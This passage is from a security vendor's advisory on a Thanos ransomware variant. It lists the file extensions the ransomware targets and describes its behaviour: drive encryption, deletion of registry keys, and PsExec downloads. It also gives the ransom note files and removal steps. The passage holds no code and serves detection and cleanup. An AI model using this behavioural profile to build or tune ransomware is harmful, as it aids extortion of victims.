- lay
- lay6
- layout
- lbf
- lbi
- lbl
- lcd
- lcf
- lcn
- ldb
- ldf
- lfe
- lgf
- lgp
- lhd
- lib
- lit
- litemod
- ll3
- llv
- lmd
- lngttarch2
- lnk
- localstorage
- log
- logonxp
- lok
- lot
- lp
- lp2
- lp7
- lpa
- lpc
- lpd
- lpdf
- lpx
- lrf
- ls5
- lst
- ltcx
- ltm
- ltr
- ltx
- lua
- lvd
- lvivt
- lvl
- lvw
- lwd
- lwo
- lwp
- lyx
- m
- m13
- m14
- m2
- m2ts
- m3u
- m3u8
- m4a
- m4p
- m4u
- m4v
- m7p
- maca
- mag
- maker
- maml
- man
- manu
- map
- mapimail
- marc
- markdn
- mars
- mass
- max
- maxfr
- maxm
- mbbk
- mbox
- mbx
- mc9
- mcd
- mcdx
- mcf
- mcgame
- mcmac
- mcmeta
- mcrp
- mcw
- md
- md0
- md1
- md2
- md3
- md5
- mdb
- mdbackup
- mdbhtml
- mdc
- mdccache
- mddata
- mdf
- mdg
- mdi
- mdk
- mdl
- mdn
- mds
- mecontact
- med
- mef
- meh
- mell
- mellel
- menu
- meo
- met
- metadata_never_index
- mf
- mfa
- mfp
- mfw
- mga
- mgmt
- mgourmet
- mgourmet3
- mhp
- mht
- mhtenx
- mhtmlenx
- mi
- mic
- mid
- mif
- mim
- mime
- mindnode
- mip
- mission
- mix
- mjd
- mjdoc
- mke
- mkv
- mla
- mlb
- mlj
- mlm
- mls
- mlsxml
- mlx
- mm
- mm6
- mm7
- mm8
- mmap
- mmc
- mmd
- mme
- mmjs
- mml
- mmo
- mmsw
- mmw
- mny
- mo
- mobi
- mod
- moneywell
- mos
- mov
- movie
- moz
- mp1
- mp2
- mp3
- mp4
- mp4v
- mpa
- mpe
- mpeg
- mpf
- mpg
- mph
- mpj
- mpq
- mpqge
- mpr
- mpt
- mpv
- mpv2
- mrd
- mru
- mrw
- mrwref
- ms
- msd
- mse
- msg
- mshc
- msi
- msie
- msl
- mso
- msor
- msp
- msq
- ms-tnef
- msw
- mswd
- mtdd
- mtml
- mto
- mtp
- mts
- mtx
- mug
- mui
- mvd
- mvdx
- mvex
- mwd
- mwii
- mwpd
- mwpp
- mws
- mxd
- mxg
- mxp
- myd
- mydocs
- myi
- mz
- n3
- narrative
- nav
- navmap
- nb
- nbak
- nbf
- nbp
- ncd
- ncf
- nd
- ndd
- ndf
- ndl
- ndr
- nds
- ne1
- ne3
- nef
- nfo
- nfs11save
- ng
- njx
- nk2
- nmbtemplate
- nmu
- nokogiri
- nop
- note
- now
- npd
- npdf
- npp
- npt
- nrbak
- nrg
- nri
- nrl
- nrmlib
- nrw
- ns2
- ns3
- ns4
- nsd
- nsf
- nsg
- nsh
- nst
- ntf
- ntl
- ntp
- nts
- number
- numbers
- nvd
- nvdl
- nvram
- nwb
- nwbak
- nwcab
- nwcp
- nx^d
- nx__
- nx1
- nx2
- nxl
- nyf
- oa2
- oa3
- oab
- oad
- oas
- obd
- obj
- obr
- obt
- obx
- obz
- ocdc
- ocs
- oda
- odb
- odc
- odccubefile
- odf
- odg
- odh
- odi
- odif
- odm
- odo
- odp
- ods
- odt
- odt#
- odttf
- odz
- officeui
- ofn
- oft
- oga
- ogc
- ogg
- oil
- ojz
- okm
- ole
- ole2
- olf
- olv
- oly
- omlog
- omp
- onb
- one
- oos
- oot
- opd
- opf
- opj
- oplx
- opn
- opt
- opx
- opxs
- orf
- ort
- osd
- osdx
- ost
- otc
- otf
- otg
- oth
- oti
- otn
- otp
- ots
- ott
- otw
- out
- ovd
- owl
- oxps
- oxt
- p10
- p12
- p2s
- p3x
- p65
- p7b
- p7c
- p7z
- pab
- pack
- pad
- pages
- pages-tef
- pak
- paq
- pas
- pat
- paux
- pbd
- pbf
- pbk
- pbp
- pbr
- pbs
- pbx5script
- pbxscript
- pcd
- pcf
- pcj
- pct
- pcv
- pcw
- pd
- pdb
- pdc
- pdcr
- pdd
- pdf_
- pdf_profile
- pdf_tsid
- pdfa
- pdfe
- pdfenx
- pdfl
- pdfua
- pdfvt
- pdfx
- pdfxml
- pdfz
- pdg
- pdp
- pdz
- peb
- pef
- pem
- pez
- pf
- pfc
- pfd
- pfl
- pfm
- pfsx
- pft
- pfx
- pg
- pgs
- php
- phr
- phs
- pih
- pixexp
- pj2
- pj4
- pj5
- pk
- pkb
- pkey
- pkg
- pkh
- pkpass
- pl
- plan
- plb
- plc
- pld
- pli
- pln
- plus_muhd
- pm
- pm3
- pm4
- pm5
- pm6
- pm7
- pmd
- pmt
- pmv
- pmx
- png
- pnu
- po
- pod
- pool
- pot
- pothtml
- potm
- potx
- pp3
- ppam
- ppd
- ppdf
- ppf
- ppj
- ppp
- pps
- ppsenx
- ppsm
- ppsx
- ppt
- ppte
- ppthtml
- pptl
- pptm
- pptmhtml
- pptt
- pptx
- ppws
- ppx
- prc
- prd
- pref
- prel
- prf
- prj
- prn
- pro
- pro4
- pro4dvd
- pro5
- pro5dvd
- pro5plx
- pro5x
- proofingtool
- props
- proqc
- prproj
- prr
- prs
- prt
- prtc
- prv
- ps
- ps2
- ps3
- psa
- psafe3
- psb
- psd
- pse8db
- psf
- psg
- psi2
- psip
- psk
- psm
- psmd
- pspimage
- pst
- psw
- psw6
- pswx
- psz
- pt3
- pt6
- ptc
- ptf
- pth
- ptk
- ptn
- ptn2
- pts
- ptx
- pub
- pubf
- pubhtml
- pubmhtml
- pubx
- puz
- pvd
- pve
- pvf
- pw
- pwd
- pwe
- pwf
- pwi
- pwm
- pwp
- pwre
- pxd
- pxl
- pxp
- py
- pys
- pzc
- pzf
- pzt
- qba
- qbb
- qbl
- qbm
- qbr
- qbw
- qbx
- qby
- qch
- qcow
- qcow2
- qct
- qdf
- qed
- qel
- qfl
- qfxx
- qhp
- qht
- qhtm
- qic
- qif
- qlgenerator
- qpx
- qrt
- qt
- qtq
- qtr
- qtw
- quox
- qvw
- qwd
- qwt
- qxb
- qxd
- qxl
- qxp
- qxt
- r00
- r01
- r02
- r03
- r0f
- r0z
- r3d
- ra
- ra2
- raf
- ram
- ramd
- rap
- rar
- rat
- raw
- razy
- rb
- rbc
- rcb
- rd
- rd1
- rdb
- rdf
- rdfs
- rdi
- rdo
- rdoc
- rdoc_options
- rdz
- re4
- rec
- rels
- res
- resbuild
- rest
- result
- rev
- rf
- rf1
- rft
- rgn
- rgo
- rgss3a
- rha
- rhif
- rim
- rit
- rlf
- rll
- rm
- rm5
- rmd
- rmf
- rmh
- rna
- rng
- rnt
- rnw
- ro3
- rofl
- roi
- ros
- rov
- row
- rox
- rpf
- rpt
- rptr
- rrd
- rrpa
- rrt
- rrx
- rs
- rsdf
- rsdoc
- rsm
- rsp
- rsrc
- rst
- rsw
- rt
- rt_
- rtdf
- rte
- rtf
- rtf_
- rtfd
- rtk
- rtpi
- rts
- rtsl
- rtsx
- rtx
- rum
- run
- rv
- rvf
- rvt
- rw2
- rwl
- rwlibrary
- rwz
- rxdoc
- rzk
- rzx
- s3db
- s8bn
- sa5
- sa7
- sa8
- saas
- sad
- saf
- safe
- safetext
- sam
- sas7bdat
- sav
- save
- say
- sb
- sbn
- sbo
- sbpf
- sbsc
- sbst
- sc2save
- scd
- scdoc
- sce
- sch
- scm
- scmt
- scn
- scr
- scriv
- scrivx
- scs
- scspack
- scssc
- sct
- scw
- scx
- sd
- sd0
- sd1
- sda
- sdb
- sdc
- sdd
- sddraft
- sdf
- sdi
- sdl
- sdmdocument
- sdn
- sdo
- sdoc
- sdp
- sdr
- sds
- sdt
- sdv
- sdw
- search-ms
- secure
- sef
- sel
- sen
- seq
- sequ
- server
- ses
- set
- setup
- sev
- sff
- sfs
- sfx
- sgf
- sgi
- sgl
- sgm
- sgml
- sgz
- sh
- sh6
- shar
- shb
- show
- shr
- shs
- shtml
- shw
- shy
- sic
- sid
- sidd
- sidn
- sie
- sik
- sis
- sky
- sla
- sldm
- sldx
- slf
- slk
- slm
- slt
- slz
- sm
- smd
- sme
- smf
- smh
- smlx
- smn
- smp
- sms
- smwt
- smx
- smz
- snb
- snf
- sng
- snk
- snp
- snt
- snx
- so
- soi
- spb
- spd
- spdf
- spk
- spl
- spm
- spml
- sppt
- spr
- sprt
- sprz
- sql
- sqlite
- sqlite3
- sqlitedb
- sqllite
- sqx
- sr2
- src
- srf
- srfl
- srs
- srt
- srw
- ssa
- ssh
- ssi
- ssiw
- ssm
- ssx
- st4
- st5
- st6
- st7
- st8
- stc
- std
- sti
- stm
- stp
- stpz
- struct
- stt
- stw
- stx
- stxt
- sty
- sud
- suf
- sum
- surf
- svd
- svdl
- svg
- svi
- svm
- svn
- svp
- svr
- svs
- swd
- swdoc
- sweb
- swf
- switch
- swp
- sxc
- sxd
- sxe
- sxg
- sxi
- sxl
- sxm
- sxml
- sxw
- syn
- syncdb
- t
- t01
- t03
- t05
- t10
- t12
- t13
- t14
- t2
- t2k
- t2t
- t4g
- t80
- ta1
- ta2
- ta9
- tabula-doc
- tabula-docstyle
- tah
- tar
- tax
- tax2009
- tax2013
- tax2014
- tb
- tbb
- tbd
- tbk
- tbkx
- tbz2
- tcd
- tch
- tck
- tcx
- tdg
- tdl
- tdoc
- tdr
- te1
- template
- tex
- texi
- texinfo
- text
- textclipping
- textile
- tfd
- tfm
- tfr
- tfrd
- tg
- tga
- tgz
- thm
- thml
- thmx
- thr
- tib
- tif
- tiff
- tjp
- tk3
- tlb
- tld
- tlg
- tlt
- tlx
- tlz
- tm
- tm3
- tmb
- tmd
- tml
- tmlanguage
- tmv
- tmz
- tns
- tnsp
- toast
- toc
- topx
- tor
- torrent
- totalslayout
- tp
- tpl
- tpo
- tpsdb
- tpu
- tpx
- trashinfo
- trif
- trp
- ts
- tsc
- tt11
- tt2
- ttax
- ttxt
- tu
- tur
- tvd
- twdi
- twdx
- tww
- tx
- txd
- txe
- txf
- txm
- txn
- txt
- txtrpt
- u3d
- uax
- ubz
- ucd
- udb
- udf
- udl
- uea
- uhtml
- ukr
- ulf
- uli
- ulys
- ump
- umx
- unity3d
- unr
- unx
- uof
- uop
- uos
- uot
- updf
- upk
- upoi
- upp
- urd-journal
- urf
- url
- urp
- usa
- usx
- ut2
- ut3
- utc
- utd
- ute
- utf8
- uti
- utm
- uts
- utx
- uu
- uud
- uue
- uvx
- uxx
- v
- v2t
- val
- vault
- vbadoc
- vbd
- vbk
- vbox
- vbs
- vc
- vcal
- vcd
- vce
- vcf
- vdf
- vdi
- vdo
- vdoc
- vdt
- ver
- vf
- vfs0
- vhd
- vhdx
- view
- viz
- vlc
- vlt
- vmbx
- vmdk
- vmf
- vmg
- vmm
- vmsd
- vmt
- vmx
- vmxf
- vob
- voprefs
- vor
- vp
- vpk
- vpl
- vpp_pc
- vs
- vsd
- vsdx
- vsf
- vsi
- vspolicy
- vst
- vstx
- vtf
- vthought
- vtv
- vtx
- vw
- vw3
- w
- w2p
- w3g
- w3x
- w51
- w52
- w60
- w61
- w6bn
- w6w
- w8bn
- w8tn
- wab
- wad
- waff
- wallet
- war
- wav
- wave
- waw
- wb
- wb2
- wb3
- wbk
- wbt
- wbxml
- wbz
- wcf
- wcl
- wcn
- wcp
- wcst
- wd0
- wd1
- wd2
- wdbn
- wdgt
- wdl
- wdn
- wdoc
- wdx9
- web
- webdoc
- webpart
- wep
- wflx
- wht
- wiz
- wk!
- wk1
- wk3
- wk4
- wkb
- wki
- wkl
- wks
- wlb
- wld
- wll
- wls
- wlxml
- wm
- wma
- wmd
- wmdb
- wmf
- wmga
- wmk
- wml
- wmlc
- wmmp
- wmo
- wms
- wmv
- wmx
- wn
- wolf
- word
- wordlist
- wotreplay
- wow
- wp
- wp42
- wp5
- wp50
- wp6
- wp7
- wpa
- wpc2
- wpd
- wpd0
- wpd1
- wpd2
- wpd3
- wpe
- wpf
- wpk
- wpl
- wpost
- wps
- wpt
- wpw
- wr1
- wrf
- wri
- wrlk
- ws
- ws1
- ws2
- ws3
- ws4
- ws5
- ws6
- ws7
- wsd
- wsf
- wsh
- wsp
- wtbn
- wtd
- wtf
- wtmp
- wtp
- wts
- wtt
- wtx
- wvw
- wvx
- wwcx
- wwi
- wwl
- wws
- wwt
- wxmx
- wxp
- wyn
- wzn
- wzs
- x11
- x16
- x3f
- x3g
- xamlx
- xar
- xav
- xbd
- xbrl
- xci
- xda
- xdc
- xdf
- xdo
- xdoc
- xdw
- xf
- xfd
- xfdf
- xfi
- xfl
- xfn
- xfo
- xfp
- xfx
- xgml
- xht
- xhtm
- xhtml
- xif
- xig
- xis
- xjf
- xl
- xla
- xlam
- xlb
- xlc
- xle
- xlf
- xline
- xlist
- xlk
- xll
- xlm
- xlnk
- xlr
- xls
- xlsb
- xlse
- xlshtml
- xlsl
- xlsm
- xlst
- xlsx
- xlsxl
- xlt
- xlthtml
- xltm
- xltx
- xlv
- xlw
- xlwx
- xma
- xmdf
- xml
- xmmap
- xmn
- xmp
- xms
- xmt_bin
- xmta
- xpd
- xpi
- xpm
- xps
- xpse
- xpt
- xpwe
- xqm
- xqr
- xqx
- xrdml
- xsc
- xsd
- xsig
- xsl
- xslt
- xtbl
- xtd
- xtg
- xtml
- xtps
- xtrl
- xv0
- xv2
- xv3
- xvg
- xvid
- xvl
- xwd
- xweb3htm
- xweb3html
- xweb4stm
- xweb4xml
- xwf
- xwp
- xxe
- xxx
- xy
- xy3
- xy4v
- xyd
- yab
- ycbcra
- yenc
- yml
- ync
- yps
- yuv
- z02
- z04
- zap
- zip
- zipx
- zoo
- zps
- ztmp
- 1Cv81CD
- dt
- cf
- mxl
- vrp
- grs
- geo
- $efs
It does the following:
- encrypts all available drives except for CDROMs
- empties recycle bin
- terminates the following processes
- deletes the following subkeys under HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options:
- vssadmin.exe
- wmic.exe
- wbadmin.exe
- bcdedit.exe
- powershell.exe
- diskshadow.exe
- net.exe
- downloads PsExec/PAExec binary as %User Temp%\{random}.exe (deletes after use) from the following URLs:
- https://www.poweradmin.com/paexec/paexec.exe
- http://live.sysinternals.com/PsExec.exe
Ransomware Routine
This Ransomware avoids encrypting files with the following strings in their file name:
- autoexec.bat
- desktop.ini
- autorun.inf
- ntuser.dat
- NTUSER.DAT
- iconcache.db
It avoids encrypting files with the following strings in their file path:
- :\Program Files\
- :\Program Files (x86)\
- :\Windows\
- perflogs
- internet explorer
- :\ProgramData\
- :\AppData\
- msocache
- system volume information
- tor browser
- mozilla
- google chrome
- application data
- Boot
It appends the following extension to the file name of the encrypted files:
- .PROM[prometheushelp@mail.ch]
It drops the following file(s) as ransom note:
- %User Temp%\RESTORE_FILES_INFO.txt
- {Encrypted Directory}\RESTORE_FILES_INFO.txt

- %Desktop%\RESTORE_FILES_INFO.hta
SOLUTION
Step 1
Trend Micro Predictive Machine Learning detects and blocks malware at the first sign of its existence, before it executes on your system. When enabled, your Trend Micro product detects this malware under the following machine learning name:
- Troj.Win32.TRX.XXPE50FFF043
Step 2
Before doing any scans, Windows 7, Windows 8, Windows 8.1, and Windows 10 users must disable System Restore to allow full scanning of their computers.
Step 3
Note that not all files, folders, and registry keys and entries are installed on your computer during this malware's/spyware's/grayware's execution. This may be due to incomplete installation or other operating system conditions. If you do not find the same files/folders/registry information, please proceed to the next step.
Step 4
Restart in Safe Mode
Step 5
Delete this registry key
Important: Editing the Windows Registry incorrectly can lead to irreversible system malfunction. Please do this step only if you know how or you can ask assistance from your system administrator. Else, check this Microsoft article first before modifying your computer's registry.
- HKEY_CURRENT_USER\Software\Sysinternals\PsExec
Step 6
Restore this modified registry value
Important: Editing the Windows Registry incorrectly can lead to irreversible system malfunction. Please do this step only if you know how or you can ask assistance from your system administrator. Else, check this Microsoft article first before modifying your computer's registry.
- In HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon
- LegalNoticeCaption = Information...
- LegalNoticeCaption = Information...
- In HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon
- LegalNoticeText = All your files were encrypted, if you want to get them all back, please carefully read the text note located in your desktop...
- LegalNoticeText = All your files were encrypted, if you want to get them all back, please carefully read the text note located in your desktop...
- In HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System
- legalnoticecaption = Information...
- legalnoticecaption = Information...
- In HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System
- legalnoticetext = All your files were encrypted, if you want to get them all back, please carefully read the text note located in your desktop...
- legalnoticetext = All your files were encrypted, if you want to get them all back, please carefully read the text note located in your desktop...
Step 7
Search and delete these files
- %User Temp%\RESTORE_FILES_INFO.txt
- %User Temp%\{8 random characters}.exe
- %User Startup%\mystartup.lnk
- {Encrypted Directory}\RESTORE_FILES_INFO.txt
- %Desktop%\RESTORE_FILES_INFO.hta
Step 8
Restart in normal mode and scan your computer with your Trend Micro product for files detected as Ransom.MSIL.THANOS.FAIN. If the detected files have already been cleaned, deleted, or quarantined by your Trend Micro product, no further step is required. You may opt to simply delete the quarantined files. Please check this Knowledge Base page for more information.
Step 9
Restore encrypted files from backup.
Did this description help? Tell us how we did.


